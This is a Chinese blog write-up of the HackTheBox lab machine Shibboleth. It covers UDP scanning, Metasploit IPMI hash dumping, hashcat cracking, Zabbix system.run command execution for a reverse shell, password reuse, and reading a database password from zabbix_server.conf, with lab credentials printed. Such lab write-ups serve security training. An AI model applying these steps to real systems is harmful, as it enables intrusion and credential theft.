0x00 前言
这次的靶场又让我排了点坑
由于习惯原因 我一直使用windows的wsl监听端口反弹shell后不能wget windows物理机能ping通靶机 但靶机ping不通windows物理机
但用kali虚拟机监听端口反弹shell后就能正常wget 并且互相都ping得通 好奇妙…
但此处依然存在疑问:
如果说使用windows wsl监听反弹shell存在连通性问题(即靶机无法联通windows wsl),那么为什么用windows wsl监听反弹shell能成功收到…?
回到正题
这次的靶场又让我学到了不少东西,很多想法都是自己先前没有过的
老样子别忘了添加hosts
0x01 brain.md
先手进行信息搜集
nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.11.124
只有一个web服务
- PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://shibboleth.htb/

过了一下主页 基本都是静态 没有什么可利用的地方
dirsearch没有拿到有用的信息
wfuzz梭一下子域名
└─# wfuzz -c -u "http://shibboleth.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt --hw 26 -H "HOST:FUZZ.shibboleth.htb"
000000099: 200 29 L 219 W 3684 Ch "monitor - monitor"
000000346: 200 29 L 219 W 3684 Ch "monitoring - monitoring"
000000390: 200 29 L 219 W 3684 Ch "zabbix - zabbix"
三个子域名指向同一个网站

一个登录口 手注了一下无果
抓个sqlmap一下 没有利用点
POST /index.php HTTP/1.1
Host: zabbix.shibboleth.htb
Content-Length: 49
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://zabbix.shibboleth.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://zabbix.shibboleth.htb/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: PHPSESSID=ir0mqc5k2osjah5cbcmefosgjq
Connection: close
name=admin&password=123&autologin=1&enter=Sign+in
做到这已经崩了 给出来的东西太少了
果断开始膜师傅的wp
通常我们习惯用-sS 也就是TCP SYN扫描去探测服务
但是却忽略了UDP端口
nmap做udp扫描时特别慢
最后扫到了一个623端口的asf-rmcp
没见过
警报标准格式( ASF )(有时也称为警报标准论坛、警报规范论坛、警报规范功能等)是一种 DMTF 标准,用于远程监控、管理和控制存在操作系统和不存在操作系统的计算机系统环境。这些技术主要集中在最大限度地减少现场 I/T 维护,最大限度地提高本地用户的系统可用性和性能
RMCP 为管理控制台用于远程控制可识别 ASF 的主机的网络协议。RMCP 安全扩展协议 (RSP) 是 RMCP 的安全增强版本,提供发送 RMCP 消息时的认证和完整性。
google asf-rmcp exploit
蛮好奇为什么这篇文章一个关键词都没有还能排第二的…
但端口还是对应上了

623/UDP/TCP - IPMI
ipmi : 智能平台管理接口
翻翻关联点,安慰自己继续看下去

msf6 auxiliary(scanner/ipmi/ipmi_version) > show options
Module options (auxiliary/scanner/ipmi/ipmi_version):
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to probe in each set
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 623 yes The target port (UDP)
THREADS 10 yes The number of concurrent threads
msf6 auxiliary(scanner/ipmi/ipmi_version) > set rhosts 10.10.11.124
rhosts => 10.10.11.124
msf6 auxiliary(scanner/ipmi/ipmi_version) > exploit
[*] Sending IPMI requests to 10.10.11.124->10.10.11.124 (1 hosts)
[+] 10.10.11.124:623 - IPMI - IPMI-2.0 UserAuth(auth_msg, auth_user, non_null_user) PassAuth(password, md5, md2, null) Level(1.5, 2.0)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
2.0 漏洞影响版本
果然vulnerable

msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > exploit
[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:xxxxx>
把hash dump下来
抄起老本行hashcat
hashcat使用手册总结
hashcat -m 7300 hash /usr/share/wordlists/rockyou.txt
别问为什么用这个字典…
ilovepumkinpie1

成功登录zabbix
google一下
很坑的是网上的rce使用的模块在题目里没有…

找到比较相近的一篇
结果这个模板又无
https://blog.csdn.net/weixin_43272125/article/details/114001388
看了师傅们的writeup才知道连信息搜集的能力都输了…
configuration->host->item
create item的key中存在system.run键可进行命令执行


添加后监听反弹shell
下一步到ipmi-svc
真是没想到ipmi-svc用户密码和网站后台密码一样…
使用python pty做个交互式shell(无交互会导致后面的root提权处出错
反正实战能有交互式shell就有交互式shell 可以避免很多问题

下一步提权到root
开一下本地端口 一个mysql

ipmi-svc@shibboleth:~$ mysql -V
mysql -V
mysql Ver 15.1 Distrib 10.3.25-MariaDB, for debian-linux-gnu (x86_64) using readline 5.2
存在一个 CVE-2021-27928
https://cloud.tencent.com/developer/article/1814426
看一下zabbix配置文件
## Company Websirte vhost
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
ServerName shibboleth.htb
ServerAlias www.shibboleth.htb
ServerAdmin webmaster@shibboleth.htb
DocumentRoot /var/www/html
RewriteEngine On
RewriteCond %{HTTP_HOST} !^shibboleth.htb$
RewriteRule /.* http://shibboleth.htb/ [R]
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
## Zabbix vhost
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
ServerName zabbix.shibboleth.htb
ServerAlias monitor.shibboleth.htb monitoring.shibboleth.htb
ServerAdmin zabbix@shibboleth.htb
DocumentRoot /usr/share/zabbix
## Block Zabbix API Access.
<Location /api_jsonrpc.php>
Order deny,allow
Deny from all
Allow from 127.0.0.1
</Location>
<Location /zabbix/api_jsonrpc.php>
Order deny,allow
Deny from all
Allow from 127.0.0.1
</Location>
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/zabbix-error.log
CustomLog ${APACHE_LOG_DIR}/zabbix-access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
在对应webroot下没有数据库明文密码
于是开始搜索
Zabbix server 更改数据库密码
/etc/zabbix/zabbix_server.conf 有明文密码
ipmi-svc@shibboleth:/etc/zabbix$ cat zabbix_server.conf |grep -i password
cat zabbix_server.conf |grep -i password
### Option: DBPassword
# Database password.
# Comment this line if no password is used.
DBPassword=bloooarskybluh
ipmi-svc@shibboleth:/etc/zabbix$
ipmi-svc@shibboleth:/etc/zabbix$ cat zabbix_server |grep -i user
cat zabbix_server.conf|grep -i user
### Option: DBUser
# Database user.
# DBUser=
DBUser=zabbix
DBUser=zabbix
DBPassword=bloooarskybluh
开始cve复现
拿下























 2626
2626











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








